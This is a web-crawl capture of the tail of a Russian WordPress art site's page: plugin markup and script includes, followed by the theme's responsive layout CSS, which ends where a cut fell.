            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768813734 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768813734 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1
body_size: 7237
content:
@charset "utf-8";
@media screen and (min-width: 1150px) {
  .dt-mobile-header,
  .dt-mobile-menu-icon,
  .mobile-header-space,
  .masthead .mobile-header-bar,
  .transparent .header-space {
    display: none;
  }
  .header-side-left.footer-overlap:not(.sticky-header) #footer {
    padding-left: 300px;
    margin-left: -300px;
  }
  .header-side-right.footer-overlap:not(.sticky-header) #footer {
    padding-right: 300px;
    margin-right: -300px;
  }
  .header-side-left.header-side-line.footer-overlap #footer,
  .overlay-navigation.header-side-line.footer-overlap #footer {
    padding-left: 60px;
    margin-left: -60px;
  }
  .header-side-left.header-side-line.footer-overlap .boxed #footer,
  .overlay-navigation.header-side-line.footer-overlap .boxed #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.header-side-line.footer-overlap #footer {
    padding-right: 60px;
    margin-right: -60px;
  }
  .overlay-navigation .sticky-header-overlay {
    display: none;
  }
  .phantom-sticky.fixed-masthead .masthead:not(.side-header):not(.mixed-header),
  .phantom-sticky.fixed-masthead .masthead.side-header-h-stroke,
  .transparent.phantom-sticky .masthead.side-header-h-stroke {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 500;
  }
  .floating-navigation-below-slider.phantom-sticky:not(.transparent) .masthead:not(.side-header):not(.mixed-header),
  .floating-navigation-below-slider.phantom-sticky:not(.transparent) .masthead.side-header-h-stroke,
  .floating-navigation-below-slider.transparent.phantom-sticky:not(.transparent) .masthead.side-header-h-stroke {
    position: relative;
    top: 0 !important;
  }
  .floating-navigation-below-slider.phantom-sticky.transparent .masthead:not(.side-header):not(.mixed-header),
  .floating-navigation-below-slider.phantom-sticky.transparent .masthead.side-header-h-stroke,
  .floating-navigation-below-slider.transparent.phantom-sticky.transparent .masthead.side-header-h-stroke {
    position: absolute;
  }
  .sticky-on.floating-navigation-below-slider.phantom-sticky .masthead:not(.side-header):not(.mixed-header),
  .sticky-on.floating-navigation-below-slider.phantom-sticky .masthead.side-header-h-stroke,
  .sticky-on.floating-navigation-below-slider.transparent.phantom-sticky .masthead.side-header-h-stroke {
    position: fixed;
  }
  .floating-navigation-below-slider.phantom-sticky .header-space {
    display: none;
  }
  .phantom-sticky.sticky-on .masthead:not(.mixed-header):not(.side-header):not(.masthead-mobile),
  .phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    background: #20262a !important;
  }
  .phantom-line-decoration.phantom-sticky.sticky-on .masthead:not(.side-header):not(.mixed-header),
  .phantom-line-decoration.phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    border-bottom: 1px solid rgba(255,255,255,0.1);
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }
  .phantom-shadow-decoration.phantom-sticky.sticky-on .masthead:not(.side-header):not(.mixed-header),
  .phantom-shadow-decoration.phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    -webkit-box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
    box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
    border-bottom: none;
  }
  .phantom-disable-decoration.phantom-sticky.sticky-on .masthead:not(.side-header):not(.mixed-header),
  .phantom-disable-decoration.phantom-sticky.sticky-on .mixed-header.side-header-h-stroke {
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border-bottom: none;
  }
  .phantom-sticky.sticky-on:not(.phantom-shadow-decoration) .masthead.shadow-decoration:not(.side-header-menu-icon) {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .phantom-sticky:not(.overlap):not(.transparent) .masthead:not(.side-header) {
    -webkit-transition: background-color 330ms ease;
    transition: background-color 330ms ease;
  }
  .phantom-sticky .page-inner .masthead:not(.side-header) {
    -webkit-backface-visibility: hidden;
  }
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding .sticky-logo,
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > a:not(.sticky-logo),
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > img:not(.sticky-logo) {
    display: none;
    opacity: 0;
  }
  .phantom-sticky.sticky-off:not(.phantom-custom-logo-on) .branding .sticky-logo,
  .phantom-sticky.sticky-on:not(.phantom-custom-logo-on) .branding .sticky-logo,
  .phantom-main-logo-on.phantom-sticky.sticky-on .branding > a,
  .phantom-main-logo-on.phantom-sticky.sticky-on .branding > img,
  .phantom-logo-off.phantom-sticky.sticky-on .branding > a,
  .phantom-logo-off.phantom-sticky.sticky-on .branding > img {
    display: none;
    visibility: hidden;
  }
  .phantom-main-logo-on.phantom-sticky.sticky-on .branding .sticky-logo {
    display: block;
    visibility: visible;
  }
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding .sticky-logo,
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > a:not(.sticky-logo),
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding > img:not(.sticky-logo) {
    visibility: hidden;
  }
  .phantom-sticky.sticky-on.phantom-custom-logo-on .branding .sticky-logo,
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding > a:not(.sticky-logo),
  .phantom-sticky.sticky-off.phantom-custom-logo-on .branding > img:not(.sticky-logo) {
    visibility: visible;
  }
  .phantom-main-logo-on.phantom-sticky .branding .sticky-logo {
    display: none;
  }
  .phantom-sticky #page .side-header .branding > a:not(.sticky-logo),
  .phantom-sticky #page .side-header .branding > img:not(.sticky-logo):not(.mobile-logo) {
    display: block;
    opacity: 1;
    -webkit-animation: none;
    animation: none;
    visibility: visible;
  }
  .masthead.widgets .hide-on-desktop,
  .masthead .hide-on-desktop {
    display: none;
  }
}
@media screen and (min-width: 700px) {
  .transparent:not(.photo-scroller-album):not(.phantom-sticky) .masthead:not(.side-header):not(.mixed-header),
  .transparent .mixed-header.side-header-h-stroke {
    position: absolute;
    width: 100%;
    z-index: 102;
  }
}
@media screen and (max-width: 1150px) {
  .overlay-navigation.header-side-line #page,
  .header-side-left.header-side-line #page {
    padding: 0 !important;
  }
  .header-side-left #page {
    padding-left: 0 !important;
  }
  .header-side-right #page {
    padding-right: 0 !important;
  }
  .masthead .main-nav,
  .masthead:not(.side-header) .main-nav,
  #phantom,
  .masthead:not(.side-header) .header-bar,
  .masthead.side-header .header-bar,
  .header-scrollbar-wrap,
  .masthead.mixed-header,
  .header-space,
  .hide-overlay {
    display: none;
  }
  .sticky-header .masthead.side-header,
  .overlay-navigation .masthead.side-header {
    display: none;
  }
  .sticky-header .masthead.mixed-header,
  .overlay-navigation .masthead.mixed-header,
  .dt-mobile-header {
    display: block;
  }
  .phantom-fade.hidden-header:not(.sticky-header):not(.overlay-navigation) .masthead,
  .phantom-slide.hidden-header:not(.sticky-header):not(.overlay-navigation) .masthead,
  .phantom-sticky.hidden-header:not(.sticky-header):not(.overlay-navigation) .masthead {
    display: block;
  }
  .show-floating-icon.masthead:not(.side-header),
  .fixed-mobile-header.masthead:not(.side-header) {
    -webkit-transform: none !important;
    transform: none !important;
  }
  .phantom-fade.hidden-header.sticky-header .mixed-header,
  .phantom-fade.hidden-header.overlay-navigation .mixed-header,
  .phantom-slide.hidden-header.sticky-header .mixed-header,
  .phantom-slide.hidden-header.overlay-navigation .mixed-header,
  .phantom-sticky.hidden-header.sticky-header .mixed-header,
  .phantom-sticky.hidden-header.overlay-navigation .mixed-header {
    display: block;
  }
  .sticky-mobile-header:not(.transparent) .mobile-header-space {
    display: block;
  }
  .masthead .mobile-header-bar {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: -ms-flex;
    display: flex;
  }
  .dt-mobile-menu-icon {
    display: -webkit-inline-flex;
    display: -moz-inline-flex;
    display: -ms-inline-flexbox;
    display: -ms-inline-flex;
    display: inline-flex;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .masthead .mobile-header-bar {
    min-height: 80px;
  }
  .masthead.full-width,
  .masthead.mixed-header {
    padding: 0 50px;
    box-sizing: border-box;
  }
  .top-bar {
    padding-left: 0;
    padding-right: 0;
  }
  .top-bar.top-bar-disabled {
    display: none;
  }
  .top-bar .soc-ico a {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
  #bottom-bar .mini-nav select,
  #bottom-bar .menu-select {
    display: inline-block;
  }
  .header-side-left:not(.header-top-line-active) .masthead,
  .header-side-right:not(.header-top-line-active) .masthead,
  .overlay-navigation:not(.header-top-line-active) .masthead {
    position: relative;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    margin-left: 0;
    margin-right: 0;
    -webkit-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
  .header-side-left:not(.header-top-line-active) .masthead.line-decoration,
  .header-side-right:not(.header-top-line-active) .masthead.line-decoration {
    border: none;
    border-bottom: 1px solid rgba(0,0,0,0.08);
  }
  #page .mixed-header.side-header-menu-icon.line-decoration,
  #page .mixed-header.side-header-v-stroke.line-decoration {
    border-bottom: 1px solid rgba(0,0,0,0.1);
  }
  .masthead.shadow-decoration.side-header-menu-icon {
    -webkit-box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
    box-shadow: 0 0 15px 1px rgba(0,0,0,0.07);
  }
  .mixed-header.side-header-menu-icon {
    background-color: #000000;
  }
  .sticky-header.header-side-line .mixed-header.side-header-v-stroke {
    margin: 0;
  }
  .side-header-v-stroke .mini-login,
  .side-header-v-stroke .mini-search,
  .side-header-v-stroke .shopping-cart,
  .side-header-v-stroke .mini-contacts,
  .side-header-v-stroke .text-area,
  .side-header-v-stroke .mini-nav,
  .side-header-v-stroke .soc-ico,
  .side-header-v-stroke .mini-wpml {
    margin: 0 10px;
  }
  .transparent .masthead.side-header {
    position: absolute;
    height: auto;
  }
  .transparent .masthead.full-width-line:not(.side-header) {
    border-bottom: none;
  }
  .sticky-header.fade-header-animation .side-header,
  .overlay-navigation .masthead {
    opacity: 1 !important;
    visibility: visible !important;
    -webkit-animation: none !important;
    animation: none !important;
  }
  .sticky-header.header-side-left.slide-header-animation .side-header {
    -ms-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
  .floating-mobile-menu-icon.admin-bar .dt-mobile-menu-icon.floating-btn {
    top: 50px;
  }
  #page .project-navigation {
    top: 10px;
    right: 10px;
  }
  .mobile-branding img.mobile-logo,
  .show-device-logo .branding img,
  .show-device-logo .mobile-branding img {
    display: none;
  }
  .show-device-logo .branding img.mobile-logo,
  .show-device-logo .mobile-branding img.mobile-logo {
    display: block;
    max-width: 100%;
    height: auto;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-branding {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .mobile-sticky-header-overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9601;
  }
  .show-overlay-mobile-header .sticky-header-overlay.active,
  .closed-overlay-mobile-header .sticky-header-overlay.active {
    opacity: 0;
    visibility: hidden;
  }
  .header-side-left.footer-overlap #footer {
    padding-left: 0;
    margin-left: 0;
  }
  .header-side-right.footer-overlap #footer {
    padding-right: 0;
    margin-right: 0;
  }
  .footer-overlap .footer {
    width: 100% !important;
  }
  .floating-navigation-below-slider.phantom-sticky:not(.transparent):not(.sticky-mobile-header) .masthead-mobile {
    top: 0 !important;
  }
  .mobile-mini-widgets-in-menu {
    display: -webkit-flex !important;
    display: -moz-flex !important;
    display: -ms-flexbox !important;
    display: -ms-flex !important;
    display: flex !important;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .dt-mobile-header .mini-widgets {
    display: none;
  }
}
@media screen and (min-width: 700px) and (max-width: 1150px) {
  .floating-navigation-below-slider.sticky-mobile-header:not(.transparent) .masthead,
  .floating-navigation-below-slider.floating-mobile-menu-icon:not(.transparent) .masthead {
    position: relative;
    top: 0 !important;
  }
  .sticky-mobile-header .masthead {
    height: auto;
    width: 100%;
  }
  .sticky-mobile-header:not(.floating-navigation-below-slider) .masthead {
    position: fixed !important;
    top: 0;
  }
  .sticky-mobile-header.floating-navigation-below-slider.fixed-mobile-header .masthead {
    position: fixed !important;
    top: 0 !important;
  }
  .sticky-mobile-header.fixed-mobile-menu .top-bar {
    display: none;
  }
  .sticky-mobile-header.floating-navigation-below-slider .mobile-header-space {
    display: none;
  }
  .sticky-mobile-header.admin-bar:not(.floating-navigation-below-slider) .masthead {
    top: 32px !important;
  }
  .transparent:not(.photo-scroller-album) .masthead:not(.side-header):not(.mixed-header) {
    position: absolute;
    width: 100%;
    z-index: 102;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-navigation {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-navigation {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .first-switch-logo-center.first-switch-menu-left .mobile-header-bar .mobile-mini-widgets .last {
    margin-right: 0;
  }
  .first-switch-logo-right.first-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 34px;
  }
  .first-switch-logo-left.first-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 34px;
  }
  .first-switch-logo-center.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets .first {
    margin-left: 0;
  }
  .masthead.widgets .in-menu-first-switch,
  .masthead .in-menu-first-switch {
    display: none;
  }
  .masthead.widgets .hide-on-first-switch,
  .masthead .hide-on-first-switch,
  .dt-mobile-header .hide-on-first-switch {
    display: none;
  }
  .mobile-mini-widgets-in-menu .in-menu-second-switch,
  .masthead.widgets .show-on-second-switch,
  .masthead .show-on-second-switch {
    display: none;
  }
  .mobile-mini-widgets-in-menu .in-menu-first-switch {
    display: inline-block;
  }
}
@media screen and (max-width: 700px) {
  .masthead {
    top: 0 !important;
  }
  .sticky-mobile-header .masthead {
    position: fixed !important;
    height: auto;
    width: 100%;
  }
  .masthead:not(.side-header) {
    -webkit-transform: none !important;
    transform: none !important;
  }
  .sticky-mobile-header .mobile-header-space {
    display: block;
  }
  .transparent .masthead:not(.side-header):not(.mixed-header) {
    background: #1a1c20 none repeat center center !important;
  }
  .transparent .masthead.mixed-header {
    background: #000000 !important;
  }
  .masthead .mobile-header-bar {
    min-height: 80px;
  }
  .masthead .mobile-header-bar .mobile-mini-widgets > *,
  .masthead .mobile-mini-widgets .in-menu-second-switch {
    display: none;
  }
  .masthead .top-bar,
  .hide-on-second-switch {
    display: none !important;
  }
  .show-on-second-switch {
    display: block !important;
  }
  .dt-mobile-header .mini-widgets {
    display: none;
  }
  .mobile-mini-widgets-in-menu .near-logo-second-switch {
    display: none;
  }
  .masthead .mobile-mini-widgets .near-logo-second-switch.show-on-second-switch {
    display: inline-block;
  }
  .masthead.line-decoration {
    border-bottom: none;
  }
  .mini-contacts {
    white-space: normal;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -webkit-flex-flow: row wrap;
    -moz-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-navigation {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -ms-flex-positive: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: 0%;
  }
  .second-switch-logo-center.second-switch-menu-left .mobile-header-bar .mobile-mini-widgets .last {
    margin-right: 0;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .mobile-navigation {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .second-switch-logo-right.second-switch-menu-left .mobile-header-bar .dt-mobile-menu-icon {
    margin-right: 34px;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    -ms-flex-grow: 1;
    flex-grow: 1;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
  }
  .second-switch-logo-left.second-switch-menu-right .mobile-header-bar .dt-mobile-menu-icon {
    margin-left: 34px;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-header-bar .mobile-branding {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .second-switch-logo-center.second-switch-menu-right .mobile-navigation {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    -webkit-flex: 1 1 0%;
    -moz-flex: 1 1 0%;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;
    -ms-flex-positive: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: 0%;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
